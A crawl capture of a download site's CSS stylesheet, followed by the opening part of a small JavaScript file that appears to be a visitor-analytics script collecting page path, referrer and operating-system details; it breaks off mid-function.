.bosShadow{ -moz-box-shadow:0px 0px 10px rgb(219,219,219, 0.6); -webkit-box-shadow:0px 0px 10px rgb(219,219,219, 0.6); box-shadow:0px 0px 10px rgb(219,219,219, 0.6); border-radius: 8px; }


/*搜索列表*/
.spageNav{width: 100%; height: 60px; background-image: url(../images/spbanner.jpg);background-size: 1920px 100%;}
.spageNav li{float: left; height: 60px;line-height: 60px;font-size: 18px; color: #fff;}
.spageNav li a{ color: #fff; padding: 0 24px;height: 100%; display: inline-block; }
.spageNav li.active{filter:progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr='#4C000000', endColorstr='#4C000000');background:rgba(0,0,0,0.3);}
:root .spageNav li.active{filter:progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr='#00000000', endColorstr='#00000000');}/*for IE9*/
.spageSearch .spleft{ width: 770px; float: left; border-right: 1px solid #e5e5e5; padding-right: 60px; }
.spclassly{margin-top: 20px; margin-bottom: 20px;font-size: 0;}
.spclassly a{ display: inline-block; height: 22px; padding: 0 13px; border:1px solid #00b4ff; line-height: 22px; border-radius: 3px;font-size: 14px; color: #00b4ff;margin-right: 12px;margin-bottom: 10px;  }
.spclassly a:hover,.spclassly .active{ background-color: #00b4ff; color: #fff; }
.spleft .tithd_6{ height: 42px;line-height: 42px; border-bottom: 1px solid #eeeeee; }
.spleft .tithd_6 .tt{font-weight: normal;font-size: 18px;height: 42px;line-height: 42px;}
.spleft .tithd_6 .tt span{ color: #c3c3c3; font-size: 14px; padding-left: 14px; }
.spleft .tithd_6 .tt span b{ font-weight: normal; color: #f21717; }
.searchplist>li{overflow: hidden;margin-top: 25px;}
.searchplist li .tt{ height: 30px;line-height: 30px;overflow: hidden; font-size: 18px;font-weight: normal;margin-bottom: 14px; }
.searchplist li .tt em{ color: #f21717; }
.searchplist li .imgBox{ display: block; width: 180px;height: 100px; border-radius: 2px;overflow: hidden;float: left; margin-right: 20px; }
.searchplist li .info{overflow: hidden;margin-bottom: 28px;}
.searchplist li .info li{float: left; width: 217px;overflow: hidden; height: 26px;line-height: 26px;font-size: 14px; color: #666666;}
.searchplist li .info li:nth-child(2n){ width: 280px; }
.searchplist li .slinks{ height: 20px;line-height: 20px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis; }
.searchplist li .slinks .timer{ color: #666666;font-size: 14px; }
.searchplist li .slinks a.l{ color: #00b4ff; }
.searchplist li .slinks a.l:hover{text-decoration: underline;}
.searchplist li .text{font-size: 14px;color: #666666;line-height: 22px;height: 66px;margin-bottom: 10px;}
.searchplist2 li .imgBox{ width: 102px;height: 128px; }
.searchplist2 li .info li{ width: 162px; }
.searchplist2 li .info li:nth-child(2n){ width: 340px; }
.searchplist3 li .imgBox{ width: 100px;height: 100px; border-radius: 20px; }
.searchplist3 li .info{margin-bottom: 24px;}
.spageSearch .spright{ width: 320px;float: right; }
.v2SiderTitle{ height: 40px;line-height: 40px; background-color: #f6f6f6; padding: 0 10px; }


/**/
.v2classlyTag{ padding: 10px 0; }
.v2classlyTag dl{ border-bottom: 1px solid #f0f0f0;padding-left: 155px; position: relative; padding-top: 12px; padding-bottom: 4px;overflow: hidden;}
.v2classlyTag dt{ position: absolute;left: 0;top: 0;line-height: 22px;text-align: center;font-size: 14px; width: 141px;bottom: 0;padding-top: 12px;border-right:1px dashed #f0f0f0; }
.v2classlyTag dd{float: left; margin:0 18px 10px 0;}
.v2classlyTag dd a{ display: inline-block; border:1px solid #fff; padding: 0 4px; color: #666666; font-size: 14px; }
.v2classlyTag dd a:hover{ color: #00b4ff; }
.v2classlyTag dd.active a{ color: #00b4ff;border-color: #00b4ff;}
.v2AzlistItem{ width: 50%;float: left; }
.v2AzlistItem .box{ display: block; border-right: 1px solid #ededed; border-bottom: 1px solid #ededed; padding: 30px; position: relative;overflow: hidden; }
.v2AzlistItem:nth-child(2n) .box{ border-right:none; }
.v2AzlistItem .fl{ width: 120px;float: left; margin-right: 20px;}
.v2AzlistItem .imgBox{ display: block; width: 120px;height: 120px; border-radius: 10px; overflow: hidden;margin-bottom: 2px;}
.v2AzlistItem .pf{ display: block; background-color: #f16565; color: #fff; height: 58px; border-radius: 4px;text-align:center;font-size: 18px; position: relative;}
.v2AzlistItem .pf .pfstar{ width: 90px;height: 30px; background-image: url(../images/zstars.png); display: block; position: absolute; left: 50%;margin-left: -45px;top: 2px;}
.v2AzlistItem .pf .pfnumber{ padding-top: 24px;line-height: 34px; display: block;font-weight: bold; }
.v2AzlistItem .tt{height: 24px;line-height: 24px;font-size: 20px;overflow: hidden; font-weight: normal;margin-bottom: 10px;}
.v2AzlistItem .info{overflow: hidden; font-size: 14px;}
.v2AzlistItem .info li{float: left; width: 50%;height: 26px;line-height: 26px;overflow: hidden; color: #666;}
.v2AzlistItem .tag{overflow: hidden;height: 26px;line-height: 26px;font-size: 0; color: #666;margin-top: 2px;}
.v2AzlistItem .tag span,.v2AzlistItem .tag a{ font-size: 14px; }
.v2AzlistItem .tag a{ display: inline-block; height: 24px;line-height: 24px; padding: 0 11px; border:1px solid #cccccc;color: #666;margin-right: 9px;}
.v2AzlistItem .tag a:hover{ color: #00b4ff; border-color: #00b4ff; }
.v2AzlistItem .btn{ display: inline-block; width: 270px;height: 32px;text-align: center; line-height: 32px; color: #fff; font-size: 16px; background-color: #00b4ff;margin-top: 7px; border-radius: 3px; }
.v2AzlistItem .btn i{ display: inline-block; width: 20px;height: 32px;background-image: url(../images/zstars.png); background-position: 0 -321px;vertical-align: top;margin-right: 16px;}
.v2AzlistItem .btn:hover{opacity: 0.85;}
.v2AzlistItem .btn.noneBtn{ background-color: #666666; }
.v2AzlistItem .btn.noneBtn i{ background-position: -33px -318px; }
.v2Danjlist .v2AzlistItem .fl{ width: 150px; }
.v2Danjlist .v2AzlistItem .imgBox{ width: 150px;height: 180px; border-radius: 4px; }
.v2AzlistItem .box:hover{ background: url(../images/dbgd.jpg);background-repeat: repeat; }

.ver2Swper{ padding: 20px; }
.ver2WpBox{ width: 990px;height: 288px; position: relative;overflow: hidden; float: left;}
.ver2WpBox ul{ position: absolute;left: 0;top: 0; width: 300%; height: 100%; }
.ver2WpBox ul li,.ver2WpBox ul img, .ver2WpBox ul a{ display: block; width: 990px;height: 100%; }
.ver2Wpnum{ width: 160px;float: right; overflow: hidden; height: 288px;overflow: hidden;}
.ver2Wpnum li{ width: 100%;height: 91px;overflow: hidden; margin-bottom: 8px; }
.ver2Wpnum li:last-child{ margin-bottom: 0; }
.ver2Wpnum li a{ display: block; height: 100%;}
.ver2Wpnum li img{ display: block; width: 100%;height: 100%; }
.ver2Wpnum li.active a{ border:3px solid #00b4ff; height: 84px;}
.ver2linkNav{ border-bottom: 1px solid #e5e5e5; height: auto;line-height: 66px; }
.ver2linkNav li{float: left;font-size: 22px; padding: 0 25px;}
.ver2linkNav li.active, .ver2linkNav li.active a{ color: #00b4ff; }


.v2danjiHeader{ border-bottom: 2px solid #f5f5f5; padding-bottom: 20px;}
.v2danjiName{font-size: 24px;height: 52px;line-height: 52px;overflow: hidden;margin-bottom: 6px;}
.w840{ width: 840px; }
.v2danjiHeader .imgBox{ display: block; width: 168px;height: 224px; border-radius: 3px;overflow: hidden;float: left; margin-right: 40px; }
.v2danjiHeader .w840{ position: relative; }
.v2danjiHeader .info{ overflow: hidden; font-size: 14px; padding-top: 6px;}
.v2danjiHeader .info li{ width: 186px;float: left; height: 30px;line-height: 30px;overflow: hidden; }
.v2danjiHeader .info li:nth-child(2n-1){ width: 228px; }
.v2danjiHeader .info .tag{ width: 100% !important; }
.v2danjiHeader .info .tag a{ color: #0fa2e8; }
.v2danjiHeader .info .tag a:hover{text-decoration: underline;}
.v2danjiHeader .w840 .jc{ position: absolute; right: 72px;width: 128px; top: 0; }
.v2danjiHeader .jc span{ display: block; height: 30px;line-height: 30px;overflow: hidden; padding-left: 30px; position: relative; }
.v2danjiHeader .jc span i{ background-image: url(../images/djicon.png); display: block; width: 21px;height: 18px; position: absolute;left: 0;top: 50%;margin-top: -9px;}
.v2danjiHeader .jc .jc1{ background-position: 0 0; }
.v2danjiHeader .jc .jc2{ background-position: 0 -29px; }
.v2danjiHeader .jc .jc3{ background-position: 0 -62px; }
.v2danjiHeader .btns{font-size: 0;}
.v2danjiHeader .btn{ display: inline-block; height: 61px; padding: 15px 0 0 82px; position: relative; width: 190px; color: #fff; background-color: #16debd; border-radius: 3px;font-size: 20px;margin-right: 25px;line-height: 28px;font-weight: bold;}
.v2danjiHeader .btn span{ font-size: 14px;font-weight: normal; display: block; height: 20px;line-height: 20px; }
.v2danjiHeader .btn i{ display: block; width: 48px;height: 48px; position: absolute;left: 24px;top: 50%; margin-top: -24px; background-image: url(../images/djicon.png); background-position: -31px 0;}
.v2danjiHeader .btn2{ background-color: #35bde6; }
.v2danjiHeader .btn:hover{ opacity: 0.85; }

.v2danjiHeader .data_pf{padding-top: 41px;}
.v2danjiHeader .data_pf .processingbar{ width: 103px;height: 103px; background-image: url(https://staticfile.golue.com/golue/theme1/pc/images/post_img4.png);background-position: -1545px 0; margin:0 auto 5px;}
.v2danjiHeader .data_pf .score,.v2danjiHeader .data_pf .score span{height: 41px;}
.v2danjiHeader .data_pf .processingbar font{height: 100%;line-height: 103px;font-size: 30px; color: #fff;text-align: center; width: 100%;text-align: center; display: block;}
.v2danjiHeader .data_pf .processingbar.p_on0{ background-position: 0; }
.v2danjiHeader .data_pf .processingbar.p_on1{background-position-x: -206px;}
.v2danjiHeader .data_pf .processingbar.p_on2{background-position-x: -412px;}
.v2danjiHeader .data_pf .processingbar.p_on3{background-position-x: -618px;}
.v2danjiHeader .data_pf .processingbar.p_on4{background-position-x: -824px;}
.v2danjiHeader .data_pf .processingbar.p_on5{background-position-x: -1030px;}
.v2danjiHeader .data_pf .processingbar.p_on6{background-position-x: -1339px;}
.v2danjiHeader .data_pf .processingbar.p_on7{background-position-x: -1442px;}
.v2danjiHeader .data_pf .processingbar.p_on8{background-position-x: -1648px;}
.v2danjiHeader .data_pf .processingbar.p_on9{background-position-x: -1854px;}
.v2danjiHeader .data_pf .processingbar.p_on10{background-position-x: -1957px;}
.v2danjiHeader .data_pf .score, .v2danjiHeader .data_pf .score span{ width: 282px; background-image: url(https://staticfile.golue.com/golue/theme1/pc/images/tv_pf2.png); }
.v2danjiHeader .data_pf .score span{ display: block; height: 100%; }
.v2danjiHeader .data_pf .score{ background-position: 0 0; }
.v2danjiHeader .data_pf .score span{ background-position: 0 -57px; }
.v2danjiHeader .data_pf .text{width: 282px;margin: 10px auto 0;height: 24px;line-height: 24px;color: #888 !important;text-align: left !important;line-height: 24px;}
.v2danjiHeader .data_pf .text span{color: #f1512a;}

.vdanjTitle{ height: 40px;line-height: 40px; background-color: #f6f6f6; padding: 0 9px; }
.vdanjTitle .tt{float: left; padding-left: 40px; position: relative;font-size: 18px;font-weight: normal; color: #333333;}
.vdanjTitle .tt i{ display: block; width: 28px;height: 28px; position: absolute; left: 0;top: 50%; margin-top: -14px; background-image: url(../images/djicon.png); }
.vdanjTitle .tt1 i{ background-position: -87px 2px; }
.vdanjTitle .tt2 i{ background-position: -87px -30px; }
.vdanjTitle .tt3 i{ background-position: -168px 4px; width: 30px;}
.vdanjTitle .tt4 i{ background-position: -168px -28px; width: 33px;}
.vdanjTitle .tt5 i{ background-position: -126px 0; }

.vdanjContent{ line-height: 36px; font-size: 14px; padding-left: 32px; }
.vdanjContent h3{ margin-left: -32px;font-size: 16px; padding-left: 3px; }

.vjieMove{ width: 100%;height:475px; position: relative;overflow: hidden; margin-bottom: 17px; }
.vjieMove ul{ width: 500%; height: 100%; position: absolute;left: 0;top: 0;}
.vjieMove li{ width: 840px; height: 100%; float: left; }
.vjieMove li img{ display: block; width: 100%;height: 100%; }
.vjieMove .vtunbtn{ display: block; width:70px;height: 106px; position: absolute;top: 50%; margin-top: -53px; cursor: pointer; }
.vjieMove .vturnPrev{left: 0; border-radius: 3px 3px 0;}
.vjieMove .vturnNext{right: 0; border-radius: 3px 0 0 3px;}
.vjieMove .vtunbtn i{ display: inline-block; width: 18px;height: 36px; background-image: url(../images/djicon.png);position: absolute;left:50%; margin-left: -9px;margin-top: -18px;top: 50%;}
.vjieMove .vturnPrev i{ background-position: -21px -52px; }
.vjieMove .vturnNext i{ background-position: -40px -52px; }
.vjieMove .vtunbtn:hover{filter:progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr='#B2000000', endColorstr='#B2000000');background:rgba(0,0,0,0.7);}
:root .vjieMove .vtunbtn:hover{filter:progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr='#00000000', endColorstr='#00000000');}/*for IE9*/
.vjieNumber{ width: 100%;height: 111px; position: relative; overflow: hidden;}
.vjieNumber ul{ position: absolute;left:0;top: :0; width: 300%;}
.vjieNumber li{ width: 159px;height: 107px;float: left; overflow: hidden;margin-right: 10px; border:2px solid #fff;}
.vjieNumber li img{ display: block; width: 100%;height: 100%; }
.vjieNumber li.active{ border:3px solid #00b4ff; width: 157px;height: 105px;}
.vdanjlist{ margin-right: -35px; }
.vdanjlist li{ width: 20%;float: left; }
.vdanjlist li .box{ display: block; margin-right: 35px; height: 186px;overflow: hidden; position: relative; border-radius: 8px;}
.vdanjlist li img{ display: block; width: 100%;height: 100%; border-radius: 8px; }
.vdanjlist li .bg{ display: block;position: absolute;top: 0; right: 0;left: 0; bottom: 0; padding: 154px 10px 0;height: 32px; line-height: 32px; color: #fff;text-align:center; font-size: 12px;background-image: url(../images/mb3.png);background-position: left bottom; background-repeat: repeat-x; }

.vdanjAboutTitle{height: 40px;line-height: 40px; background-color: #f6f6f6;}
.vdanjAboutTitle .tt{float: left;line-height: 40px; padding-left: 25px; position: relative;font-size: 18px;font-weight: normal;}
.vdanjAboutTitle .tt i{ display: block; width: 5px;height: 25px; background-color: #00b4ff; position: absolute;left:0;top: 50%;margin-top: -12px; }

.vdanjiAboutDown,.vdanjiAboutNews{ width: 47.978%; }
.vdanjiAboutDown dl{ margin-bottom: 15px;overflow: hidden;height: 76px; }
.vdanjiAboutDown dl dt{ padding: 7px 13px 0;font-size: 18px; background-color: #999999; color: #fff; width: 19px;line-height: 32px; height: 69px; float: left; margin-right: 10px;}
.vdanjiAboutDown dd, .vdanjiAboutNews li{overflow: hidden; border-bottom:1px dashed #cccccc; height: 16px; line-height: 16px; padding-bottom: 13px;margin-bottom: 16px;}

.vdanjDownAdr .tt{height: 45px;line-height: 45px; padding: 0 20px; margin-bottom: 14px; color: #fff;font-size: 20px;font-weight: normal; background-image: url(../images/ardtt.png);background-repeat: no-repeat;background-position: left top;}
.vgs .tt{ background-position: 0 0; }
.vpt .tt{ background-position: 0 -49px; }
.vdanjDownAdr li{ width: 153px;height: 28px;line-height: 28px;position: relative;float: left; margin-bottom: 10px; font-size: 14px;}
.vdanjDownAdr ul{padding-right: 532px;}
.vdanjDownAdr li a{ display: block; padding-left: 33px; }
.vdanjDownAdr li i{ display: block; width: 27px;height: 27px;position: absolute;left: 0;top: 50%;margin-top: -13px; background-image: url(../images/djicon.png);background-position: -110px -61px; }
.vdanjDownAdr li:hover i{ background-position: -82px -60px; }
.vdanjDownAdr.vpt li i{width: 23px;height: 23px;margin-top: -12px; background-position: -138px -60px;}
.vdanjDownAdr.vpt li:hover i{ background-position: -162px -60px; }
.vgs{ margin-bottom: 8px; }
.vdanjiDownTips{line-height: 22px;font-size: 14px; color: #5f5f5f; padding-left: 33px;position: relative;}
.vdanjiDownTips i{ display: block; width: 21px;height: 21px; background-image: url(../images/djicon.png);background-position: -60px -59px; position: absolute;left: 0;top: 0; }
.vdanjiDownTips a{ color: #00b4ff;font-weight: bold; }
.vdjInstructions{ background-color: #f7f7f7; padding: 3px 10px 9px; border-radius: 8px;font-size: 14px; color: #5f5f5f; line-height: 28px; }
.vdjInstructions .red{ color: #ff5d5d; }
.vdjInstructions .tt{height: 32px;line-height: 32px;font-weight: normal; color: #333;font-size: 18px;}

.v2djSiderlist1 li{ position: relative; }
.v2djSiderlist1 li .tt{height: 52px;line-height: 52px;overflow: hidden; padding-left: 34px; position: relative;font-size: 16px;}
.v2djSiderlist1 li .tt i{ display: block; width: 12px;height: 12px; border:2px solid #e2e2e2; border-radius: 50%; position: absolute;left: 0;top: 50%;margin-top: -8px; }
.v2djSiderlist1 li .tt i:after{ content: ''; display: block; width: 10px;height: 10px; background-color: #e2e2e2;border-radius: 50%; position: absolute;left: 50%;top: 50%;margin-left: -5px;margin-top: -5px;overflow: hidden;}
.v2djSiderlist1 li .box{border:1px solid #cccccc;margin-left: 34px;overflow: hidden; border-radius: 3px;}
.v2djSiderlist1 li .imgBox{display: block; width: 153px; height: 205px; border-radius: 3px;overflow: hidden;float: left; margin-right: 20px;position: relative;}
.v2djSiderlist1 li .imgBox img{ display: block; width: 100%;height: 100%; }
.v2djSiderlist1 li p{ height: 30px;line-height: 30px;overflow: hidden; }
.v2djSiderlist1 li .classlys{padding-top: 22px;}
.v2djSiderlist1 li .btn{margin-top: 5px;}
.v2djSiderlist1 li .btn a{ display: inline-block; width: 94px;height: 28px;line-height: 28px; border-radius:3px; background-color: #00b4ff; color: #fff;text-align: center; }
.v2djSiderlist1 li:after{ content: ''; display: block; width: 0;height: 219px; border-left: 1px solid #dadada; position: absolute;left: 8px; bottom: 0; }
.v2djSiderlist1 li .btn a:hover{ opacity: 0.85; }
.v2djSiderlist1 .imgBox .pf{ position: absolute;left:0;bottom: 0; background-color: #ff5d5d; color: #fff; height: 52px;line-height: 52px; width: 110px;padding-right: 10px;text-align: center;font-size: 16px; border-radius: 0 52px 0 0; }
.v2djSiderlist1 .imgBox .pf b{font-weight: normal; font-size: 30px;}
.v2djSiderlist1 .imgBox .pf b i{font-size: 24px;font-style: normal;}

.v2djSiderlist2 li .box{display: none;}
.v2djSiderlist2 li{ border-bottom:1px dashed #cccccc; padding: 13px 0; height:22px;line-height: 22px; position: relative; padding-left: 30px;  }
.v2djSiderlist2 li .num{ display: block; width: 22px;height: 22px;text-align: center;line-height: 22px; background-color: #999999; font-size: 14px; color: #fff; position: absolute;left: 0;top: 13px; }
.v2djSiderlist2 li .tt{ display: block; height: 100%; font-size: 16px; }
.v2djSiderlist2 li.active .tt{ display: none; }
.v2djSiderlist2 li.active{ padding-left: 0; height: auto;overflow: hidden; }
.v2djSiderlist2 li.active .num{ background-color: #f16565; }
.v2djSiderlist2 li.active .box{ display: block; border:1px solid #cccccc; overflow: hidden; padding-right: 24px;}
.v2djSiderlist2 li.active img{ display: block; width: 106px;height: 130px; float: left; margin-right: 16px;}
.v2djSiderlist2 li.active .text{line-height: 28px; height:84px;position: relative; overflow: hidden; padding-top: 10px;font-size: 14px;}
.v2djSiderlist2 li.active .text .xq{float: right; color: #00b4ff;}
.v2djSiderlist2 li.active .timer{text-align: right; height: 16px;line-height: 16px;color: #999999;font-size: 14px;margin-top: 6px;}
.v2djSiderlist2 li.active .timer i{ display: inline-block; width: 16px;height: 16px;vertical-align: top; background-image: url(../images/djicon.png);background-position: -185px -66px; margin-right: 9px; }

.ver2WpBox ul li,.vjieMove li{ display: none; }

.v2AzlistItem .pf .pfstar.p_on0{ background-position: 0 0; }
.v2AzlistItem .pf .pfstar.p_on1{ background-position: 0 0; }
.v2AzlistItem .pf .pfstar.p_on2{ background-position: 0 -32px; }
.v2AzlistItem .pf .pfstar.p_on3{ background-position: 0 -64px; }
.v2AzlistItem .pf .pfstar.p_on4{ background-position: 0 -96px; }
.v2AzlistItem .pf .pfstar.p_on5{ background-position: 0 -128px; }
.v2AzlistItem .pf .pfstar.p_on6{ background-position: 0 -160px; }
.v2AzlistItem .pf .pfstar.p_on7{ background-position: 0 -192px; }
.v2AzlistItem .pf .pfstar.p_on8{ background-position: 0 -224px; }
.v2AzlistItem .pf .pfstar.p_on9{ background-position: 0 -256px; }
.v2AzlistItem .pf .pfstar.p_on10{ background-position: 0 -288px; }

.mr49{ margin-right: 49px; }
.mb22{ margin-bottom: 20px; }
.pd20{ padding: 20px; }
.mt-10{margin-top: -10px !important;}
.mb9{margin-bottom: 9px;}
.mb20{margin-bottom: 20px;}
.mb30{margin-bottom:30px;}
.mb15{margin-bottom: 15px;}
.mb10{margin-bottom: 10px;}
.mt20{margin-top: 20px;}
.mb100{ margin-bottom: 100px; }
.mb50{margin-bottom: 50px;}
.mb40{ margin-bottom: 40px; }
.pd20{padding: 20px;}
.turnpage{text-align: center; padding: 60px 0;font-size: 0;}
.turnpage a{font-size: 16px; display: inline-block; height: 34px;line-height: 34px; background: #ececf1;color: #999;border-radius: 2px; width: 35px;text-align: center;margin: 0 7px;}
.turnpage .active,.turnpage a:hover{background: #00b4ff;color: #fff;}
.turnpage .turnbtn{ width: 42px;font-family: '宋体'; }
.turnpage .turnbtn2{ width: 68px; }
.turnpage{clear:both;}

.siderLoch{ height: 40px;line-height: 40px; font-size: 14px;color: #666; }
.siderLoch i{color: #c5c5c5;margin: 0 4px;font-style: normal;}
.siderLoch strong{font-weight: normal; color: #999;}
.siderLoch a{color: #666;}
.siderLoch a:hover{color: #0fa2e8;}

.vefooter .vfooterlinks{text-align: left; border-bottom: 1px solid #333333; margin-bottom: 30px;}
.vfooterlinks h4{font-size: 16px;font-weight: normal; line-height: 21px; padding-left: 30px; background-image: url(../images/link.png);background-repeat: no-repeat; background-position: left center;margin-bottom: 16px;}
.vfooterlinks .clearfix{line-height: 34px;font-size: 0px; padding-bottom: 30px;}
.vfooterlinks .clearfix a{font-size: 14px; margin-right: 22px;display: block; float: left; height: 34px;}

.vdanjContent{padding-left: 0;font-size: 16px;}
.vdanjContent img{display: block; margin: 10px auto; max-width: 85%;}
.vdanjContent table{ margin:10px auto;border-collapse: collapse;cellspacing:0;  border:1px solid #999; max-width: 100%;}
.vdanjContent table td{  border:1px solid #999;text-align:center;padding:6px;margin:0px;}
.vdanjContent h3{ margin-left: 0; }
.vdanjContent p{text-indent: 2em;}
.vdanjContent a{ color: blue; }

.vdanZhanwu{ height: 52px;line-height: 52px; padding-left: 76px; position: relative; margin-top: 30px;margin-bottom: 26px; display: none;}
.vdanZhanwu i{ display: block; width: 55px; height: 52px; position: absolute;left: 0;top: 0; background-image: url(../images/zw.png); }
.vdanZhanwu a{ color: #4fb4ff; }
.vdanZhanwu .zw1{ background-position: 0 0; }
.vdanZhanwu .zw2{ background-position: 0 -59px; }

.searchplist .sappitem .imgBox{ width: 100px; height: 100px;border-radius: 20px;overflow: hidden; }
.searchplist .sdjiitem .imgBox{width: 102px; height: 128px;}





/***********20230316*********************************/
.main1200{width:100%;float:left;overflow: hidden;}
.main1200 .nav-left{width: 290px;float: left;padding-top: 3px;}
.xz-xfl { border: 1px solid #e1e1e1;border-radius:7px;box-shadow:0px 0px 8px #e1e1e1; padding: 8px 10px;background: #fff;}
.xz-xfl .tit {display: block;width: 248px;padding: 0 10px;line-height: 40px;height: 40px;color: #333333;font-size: 20px;text-align: left;overflow: hidden;text-indent:20px;font-weight:bold;}
.xz-xfl .tit.zxtj{background:url(../images/lefttitle-tuijian.png) left center no-repeat;}
.xz-xfl ul {margin: 0 0 0 -8px;overflow: hidden;}
.xz-xfl li { width: 100%; float: left; margin: 10px 0 0 8px;}
.xz-xfl li a {display: block;padding: 0 9px;line-height: 30px;height: 30px;color: #333;font-size: 14px;background: #f6f5f5;}

.phb-left{width: 288px;height: auto;border: 1px solid #e1e1e1;border-radius:7px;box-shadow:0px 0px 8px #e1e1e1;margin-top:20px;background:#fff;}
.phb-left ul li {width: 276px; height: auto;margin-left:6px}
.phb-left ul li.phb-styl{}
.phb-left ul li p { width: 276px; height: 40px; line-height: 40px; text-align: center; font-size: 14px;color: #666; background: #f6f5f5;cursor: pointer;float: left;margin-bottom: 8px!important;}
.phb-styl p { background: #ffffff !important;color: #333 !important; position: relative; z-index: 2; font-size: 18px!important; height: 50px!important; line-height: 50px!important;text-align:left !important;background:url(../images/lefttitle-paihang.png) 4px center no-repeat !important;text-indent:32px;font-weight:bold !important;font-size: 20px !important;}
.cl {*zoom: 1;}
.main1200 .nav-right{width: 890px;float: right;display: inline-block;margin-top: 30px;}
.setup-instr{background: #fff;margin-bottom: 20px;margin-top: -11px;border: 1px solid #e1e1e1;}
.setup-instr .setup-nr {height: auto;border-left: none;overflow: hidden;}
.setup-instr .setup-nr .setup-img {width: 400px;height: 200px;display: inline-block;float: left;margin-left: 9px;margin-top: 9px;margin-bottom: 9px;margin-right: 9px;}
.setup-instr .setup-nr .setup-img  img { width: 400px; height: 200px; display: block;}
.setup-nr h1 {height: 40px;line-height: 40px;overflow: hidden;font-size: 30px;margin-top: 15px;}
.setup-instr .text{word-break: break-all;line-height: 24px;padding-left: 9px;margin-right: 9px;height: 155px;overflow-y: auto;}
.setup-instr .num {margin-right: 9px;height: 22px;line-height: 22px;overflow: hidden;color: #999;display: block;text-align: right;font-size: 12px;}
.nav-right .nav-list{display: block;width: 100%;}
.nav-right .nav-list .g-ph{width: 100%;}
.nav-right .nav-list .g-ph li {border: 1px solid #e1e1e1;padding: 0 15px 20px 65px;position: relative; color: #999; background: #fff; font-size: 14px;margin-bottom: 20px;}
.nav-right .nav-list .g-ph li em {width: 50px;height: 50px;line-height: 50px;display: block;font-size: 30px;font-weight: bold;text-align: center;position: absolute;left: -1px;top: -1px;background: #f6f5f5;color: #899bb2;}
.nav-right .nav-list .g-ph li em.top1 { background: #fd5253; color: #fff;}
.nav-right .nav-list .g-ph li em.top2 { background: #ff7b41; color: #fff;}
.nav-right .nav-list .g-ph li em.top3 {background: #ffad2b;color: #fff;}
.nav-right .nav-list .g-ph li h3 {height: 54px;line-height: 54px;font-size: 24px;color: #585858;font-weight: 700;}
.ellipsis { text-overflow: ellipsis; white-space: nowrap; overflow: hidden;}
.pos {position: relative;}
.nav-right .nav-list .g-ph li img { width: 100px; height: 100px; border-radius: 10px; display: inline-block;float: left;}
.nav-right .g-ph .btns { position: absolute; right: 0; bottom: -5px;}
.nav-right .g-ph .btns a {width: 85px;height: 30px;line-height: 30px;text-align: center;color: #fff;display: inline-block;border-radius: 5px;background: #ffb910;margin-left: 12px;}
.nav-right .g-ph .btns a.down {background: #35a0f9;}
.nav-right .g-ph .score { position: absolute; top: -45px;right: 0;}
.nav-right .g-ph .score span { display: block; height: 30px; border-bottom: 1px solid #ddd; padding: 0 5px;}
.nav-right .g-ph .score i { display: block; font-size: 26px; color: #f12727; font-weight: bold; font-family: Arial,Helvetica,sans-serif; text-align: center;}
.nav-right .g-ph li .con { padding: 0 40px 0 20px; height: 100px;overflow: hidden;}
.mt10 {margin-top: 10px;}
.nav-right .g-ph li p.tags { height: 25px; overflow: hidden;}
.nav-right .g-ph li p.tags a { display: inline-block; padding: 0 12px; height: 23px; line-height: 23px; color: #35a0f9;border: 1px solid #35a0f9;margin-right: 10px;}
.nav-right .g-ph li p.tags a:nth-child(2) { color: #72c322; border-color: #72c322;}
.nav-right  .g-ph li p.tags a:nth-child(3) { color: #00bfb1; border-color: #00bfb1;}
.nav-right .g-ph li p.tags a:nth-child(4) {color: #fe7c7c; border-color: #fe7c7c;}
.nav-right .g-ph li p.tags a:nth-child(5) { color: #ffb910; border-color: #ffb910;}
.nav-right .g-ph li p.text {height: 29px;line-height: 29px; overflow: hidden;}
.nav-right .g-ph li p.text {height: 29px; line-height: 29px;overflow: hidden;}
.nav-right .g-ph li p.text span { padding: 0 15px;}
.plat-tb {display: inline-block;width: 12px;height: 14px;margin-right: 6px;vertical-align: middle;background: url(../images/mb-sprite.png) no-repeat;}
.plat-tb.iphone {background-position: -5px -38px;}
.plat-tb.android {background-position: -5px -8px;}

--- FILE ---
content_type: application/javascript
request_url: https://staticfile.golue.com/golue/x.js
body_size: 4805
content:

(function(){
	var info={
    time:null,
    cid:null,
    plt:null, 
    scr:null,
	ref:null
};
info.s=encodeURIComponent(window.location.search);
info.p=window.location.pathname;
info.d=document.domain;
info.ref=encodeURIComponent(document.referrer);


function ajax(url,foo){
    var xmlhttp=new XMLHttpRequest();
    xmlhttp.onreadystatechange=function(){
        if (xmlhttp.readyState==4 && xmlhttp.status==200) {
            foo(xmlhttp.responseText);
        };
    };
    xmlhttp.open('GET',url,true);
    xmlhttp.send();
}

function bin2hex(bin){
    var i=0, l=bin.length,chr,hex='';
    for (i; i < l; ++i){
        chr=bin.charCodeAt(i).toString(16);
        hex+=chr.length<2 ? '0'+chr : chr;
    }
    return hex;
}

function detectOS(){
    var sUserAgent=navigator.userAgent;
    var isWin = (navigator.platform == "Win32") || (navigator.platform == "Windows");

    var isMac = (navigator.platform == "Mac68K") || (navigator.platform == "MacPPC") || (navigator.platform == "Macintosh") || (navigator.platform == "MacIntel");
    if (isMac) return "Mac";

    var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
    if (bIsIpad) return "iPad";
    
    var isUnix = (navigator.platform == "X11") && !isWin && !isMac;
    if (isUnix) return "Unix";
    
    var isLinux = (String(navigator.platform).indexOf("Linux") > -1);
    var bIsAndroid = sUserAgent.toLowerCase().match(/android/i) == "android";
    if (isLinux) {
        if(bIsAndroid) return "Android";
        else return "Linux";
    }

    var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
    if (bIsCE) return "WinCE";

    var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
    if (bIsWM) return "WinMobile";

    if (isWin) {
        var isWin2K = sUserAgent.indexOf("Windows NT 5.0") > -1 || sUserAgent.indexOf("Windows 2000") > -1; 
        if (isWin2K) return "Win2000";

        var isWinXP = sUserAgent.indexOf("Windows NT 5.1") > -1 || sUserAgent.indexOf("Windows XP") > -1; 
        if (isWinXP) return "WinXP";

        var isWin2003 = sUserAgent.indexOf("Windows NT 5.2") > -1 || sUserAgent.indexOf("Windows 2003") > -1; 
